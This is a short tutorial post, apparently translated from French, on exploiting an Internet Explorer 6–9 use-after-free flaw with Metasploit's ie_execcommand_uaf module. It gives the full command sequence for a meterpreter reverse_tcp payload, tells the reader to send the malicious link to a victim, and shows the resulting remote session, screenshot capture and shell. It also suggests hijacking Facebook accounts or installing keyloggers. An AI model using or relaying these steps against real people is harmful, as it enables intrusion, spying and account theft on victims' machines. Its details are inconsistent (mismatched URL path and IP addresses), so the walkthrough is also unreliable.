A new security vulnerability has just been discovered in Internet Explorer. This is a 0day exploit, which allows an attacker to connect to a remote machine. Internet Explorer browser versions 6 through 9 are affected by the problem except version 10 is not affected.
We wonder how long it will take to Microsoft to propose a patch, while more than 32% of Internet users use Internet Explorer browser.
In the meantime, we'll see how to exploit this flaw with Metasploit Framework.
The module allowing this flaw to be exploited is known as “ ie_execcommand_uaf "
Here are the commands to use in Metasploit (here: 192.168.1.2 is the hacker's server, ie you):
msf > use exploit/windows/browser/ie_execcommand_uaf
msf > set payload windows/meterpreter/reverse_tcp
Here, we load the “reverse_tcp” payload. This piece of shellcode will be executed on the target machine once the vulnerability has been exploited. A reverse TCP type connection will then be initialized and will allow you to open a remote session (even through a firewall).
msf> set srvhost 192.168.1.2
msf > set uripath games (this is the URL used for the exploit)
The module being correctly configured, we can launch the attack:
[*] Started reverse handler on 192.168.1.100:4444
[*] Using URL: http://192.168.1.2:8080/games
...

A temporary web server is then started. You must then send the address of the page http://192.168.1.2:8080/jeux) to a victim. When she clicks on the link, Metasploit will tell you something like this:
All we have to do now is open a remote session on the machine with the command:
[*] Starting interaction with 1
Now you can do whatever you want, like take a screenshot of the desktop:
Loading extension espia… success.
meterpreter> screenshot capture.bmp
Or open an MS-DOS dialog box:
Process 892 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C: Documents and SettingsAhmedDesktop>
Or to hack a Facebook account. In short, we can really do what we want on the system (turn off the PC, set up a keylogger, etc.).





Need help ? Ask your question, FunInformatique will answer you.